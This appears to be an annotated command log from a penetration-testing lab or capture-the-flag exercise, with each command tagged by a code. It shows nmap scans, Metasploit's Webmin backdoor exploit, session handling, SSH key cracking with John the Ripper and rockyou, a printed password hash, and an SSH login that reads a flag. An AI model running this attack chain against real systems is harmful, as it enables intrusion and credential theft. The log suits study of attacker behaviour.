 nmap -A 172.18.1.5 M0
nmap -A -p 1-65536 A1
nmap -A -p 1-65536 172.18.1.5 A1
nmap -A -p 1-65535 172.18.1.5 A1
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor M8
options U
set RHOST 172.18.1.5 A6
set RHOSTS 172.18.1.5 M6
ip a U
set LHOST 10.1.135.83 U
nmap -A 10.1.17.4 A1
vim key U
ssh2john A14 A16
john key A14
cat key  A1 A9 A11 A12 A17
locate *2john A1 A9 A10 A11 A12 A14 A17
/usr/share/john/ssh2john.py key > key.hash A14 A16
john key.hash A14
cat key.hash A1 A9 A11 A12 A17
run U
sessions -l U
sessions -h U
sessions -u 2 U
sessions -l U
echo 'eve:$6$eDIUpTqNub/vHNdW$1OxDFqCfsUBdhYWqY6f2P37WcGUznmP7BCEmEADlIkvxkpjzOy3zv3MJTxAC53a1oPtoBpvzRksNCzO4pppiy.:18451:0:99999:7:::'  U
echo 'eve:$6$eDIUpTqNub/vHNdW$1OxDFqCfsUBdhYWqY6f2P37WcGUznmP7BCEmEADlIkvxkpjzOy3zv3MJTxAC53a1oPtoBpvzRksNCzO4pppiy.:18451:0:99999:7:::'  U
sessions -i 3 U
run U
sessions -l U
sessions -U 4 U
sessions -u 4 U
ls A10
./ssh2john.py key > key2.hash A14 A16
john key2.hash A14
locate *ockyou* A1 A9 A10 A11 A12 A17
john --wordlist=/usr/share/wordlists/rockyou.txt key2.hash M14
ssh -h A16
ssh -i key eve@10.1.17.4 M16
chmod 600 key M15
ssh -i key eve@10.1.17.4 U
ssh -i key eve@10.1.17.4 U
ls A10
cd top-secret/ U
ls A10
cat flag.txt M17
cat /usr/share/wordlists/rockyou.txt  A1 A9 A11 A12